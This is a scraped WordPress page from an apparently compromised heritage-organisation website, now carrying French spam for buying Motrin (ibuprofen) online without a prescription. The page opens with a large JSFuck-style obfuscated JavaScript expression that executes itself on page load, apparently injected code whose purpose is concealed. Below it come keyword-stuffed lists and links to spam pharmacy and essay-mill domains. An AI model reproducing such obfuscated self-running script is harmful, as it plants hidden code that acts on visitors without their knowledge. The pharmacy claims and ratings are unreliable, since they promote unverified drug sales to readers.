]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Achat Motrin Pharmacie En Ligne</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Motrin" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/motrin.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Motrin</span><br />
    <span itemprop="description">Ou Achetez 600 mg Motrin Pas Cher. Motrin est un medicament anti-inflammatoire avec des propriétés analgésiques utilisé dans le traitement de rhumatisme et arthrite.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.8</span> étoiles, basé sur <span itemprop="reviewCount">125</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€0.76</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://unionlab.top/fr-FR?keyword=Motrin" target="_top" rel="nofollow">Click here to Order Generic Motrin (Ibuprofen) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Motrin" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/motrin_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Ibuprofen Pas Cher Avis<br />Acheter Ibuprofen Francais<br />Achat Générique Motrin Ibuprofen Le Moins Cher<br />Commander Du Motrin En Belgique<br />Achetez Motrin Pas Cher<br />acheter Motrin à prix réduit sans ordonnance<br />Motrin 600 mg Prix Le Moins Cher Générique<br />Achat Générique Motrin Zürich<br />acheté Ibuprofen à prix réduit<br />Achat Motrin Le Moins Cher Sans Ordonnance<br />Commander Générique Motrin Belgique<br />Acheter Du Motrin En Ligne En France<br />Buy Motrin<br />Acheter Générique Motrin 600 mg Agréable<br />Quel Site Fiable Pour Acheter Du Motrin 600 mg<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=27387">buy Domperidone</a><br />
<br />
Achat Motrin En Ligne Europe<br />Combien Motrin 600 mg<br />Achat Motrin Sur Internet Forum<br />Commander Générique Ibuprofen La Dinde<br />Motrin 600 mg Pharmacie En Ligne Avis<br />Acheter Du Vrai Générique 600 mg Motrin À Prix Réduit<br />Acheter Motrin A Montreal<br />Achat Ibuprofen Prix Le Moins Cher<br />Ou Acheter Du Motrin Sur Internet<br />Acheter Motrin 600 mg A Lyon<br />Ou Acheter Ibuprofen Doctissimo<br />Achat Générique Ibuprofen Lausanne<br />Comment Acheter Vrai Ibuprofen<br />Acheter Motrin Générique Forum<br />Acheté Générique Ibuprofen Agréable<br />combien ça coûte Motrin 600 mg En Ligne<br />Buy Ibuprofen Prescription Online<br />Ordonner Motrin Ibuprofen Pas Cher<br />Ordonner Générique Ibuprofen Israël<br />Acheter Motrin 600 mg Générique Canada<br />Acheter Motrin France Paypal<br />Commander Ibuprofen Sur Le Net<br />Ibuprofen Achat En Ligne Canada<br />Achetez Générique Ibuprofen Suisse<br />Motrin Pas Cher France<br />Acheter Motrin Peu Coûteux Sans Ordonnance<br />Achetez Générique 600 mg Motrin Danemark<br />Acheter Du Vrai Générique 600 mg Motrin Le Moins Cher<br />Ou Acheter Du Ibuprofen En Ligne Forum<br />Achat Générique 600 mg Motrin Europe<br />Générique Ibuprofen à prix réduit En Ligne<br />Acheté Générique Ibuprofen France<br />Commander Générique Motrin Ibuprofen Europe<br />Acheter Du Ibuprofen En Toute Securite<br />Achat Ibuprofen Livraison 24h<br />Buy Ibuprofen Venezuela<br />Acheter Générique Motrin Europe<br />Acheter Motrin Pas Cher<br />Achat De Motrin Pfizer<br />Acheter Du Vrai Motrin Générique<br />Acheté Générique Motrin Ibuprofen Le Portugal<br />à prix réduit Ibuprofen Générique<br />Acheter Motrin En France<br />Achat Générique Motrin Angleterre<br />Meilleur Site De Vente En Ligne Motrin<br />Achat Motrin Generique En Ligne<br />Acheter Motrin En Pharmacie<br />Motrin 600 mg Moins Cher En Ligne<br />Achat Motrin 600 mg Pas Cher Sans Ordonnance<br />Achat Ibuprofen Pharmacie Suisse<br />Acheter Motrin Generique Belgique<br />Acheter Du Motrin Original En France<br />Buy Motrin Purchase<br />Générique Motrin 600 mg Passer La Commande<br />Acheter Générique 600 mg Motrin À Prix Réduit<br />Ibuprofen Achat En Ligne Forum<br />Achat Générique 600 mg Motrin L&rsquo;espagne<br />Acheter Du Vrai Générique 600 mg Motrin Suisse<br />Motrin A Vendre En Ligne<br />Acheter Du Vrai Générique Motrin 600 mg Israël<br />Acheter Motrin 600 mg Pas Cher Pharmacie<br />Ibuprofen Achat En Suisse<br />Achetez Motrin Ibuprofen À Prix Réduit<br />Commander Générique Motrin Ibuprofen Zürich<br />Acheter Motrin 600 mg Sans Ordonnance Au Quebec<br />Achetez Motrin 600 mg Le Moins Cher Sans Ordonnance<br />Achat Ibuprofen Pharmacie En Ligne<br />Buy Ibuprofen With No Rx<br />acheté Ibuprofen à prix réduit sans ordonnance<br />Achetez Générique Motrin L&rsquo;espagne<br />Ordonner 600 mg Motrin Le Moins Cher<br />combien ça coûte Motrin Générique<br />Acheter Motrin Moins Cher Sans Ordonnance<br />Générique Motrin Ibuprofen Ordonner<br />Achat Du Motrin En Pharmacie<br />Comment Acheter Motrin Belgique<br />Ou Acheter Motrin Sur Internet<br />Générique Ibuprofen Combien Ça Coûte En Ligne<br />Générique Ibuprofen Achetez En Ligne<br />Ou Acheter Motrin 600 mg Au Quebec<br />Commander Motrin En Ligne Canada<br />Combien 600 mg Motrin<br />Achat Motrin Pharmacie<br />Commande En Ligne Motrin<br />Achetez 600 mg Motrin Bon Marché<br />Acheter Motrin En Suisse Sans Ordonnance<br />Acheter Générique Motrin Norvège<br />Achat Motrin Ibuprofen En Ligne<br />Acheté Générique 600 mg Motrin Autriche<br />Motrin Ibuprofen à prix réduit<br />Achetez Générique Motrin Ibuprofen Europe<br />Achat Motrin Veritable<br />Ibuprofen À Prix Réduit Générique<br />
<br />
<a href="http://s673646570.websitehome.co.uk/?p=19748">s673646570.websitehome.co.uk</a><br /><a href="http://mrpink.thenpost.com/?p=100912">cheap Viagra Oral Jelly</a><br /><a href="http://124.124.70.22/?p=116805">cheap Alesse</a><br /><a href="https://n3production.000webhostapp.com/?p=6745">buy Permethrin</a></p>
</div>
<p>wHFtdu</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/avec-prescription-achat-motrin-pharmacie-en-ligne/" rel="bookmark"><time class="entry-date published" datetime="2019-05-01T12:58:01+02:00">1 mai 2019</time><time class="updated" datetime="2019-05-01T12:58:20+02:00">1 mai 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/reductions-et-la-livraison-gratuite-appliquee-achat-du-motilium-10-mg-livraison-garantie/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Réductions et la livraison gratuite appliquée &#8211; Achat Du Motilium 10 mg &#8211; livraison garantie</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/ou-acheter-du-propranolol-livraison-gratuite/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Ou Acheter Du Propranolol &#8211; Livraison gratuite</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
                            <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 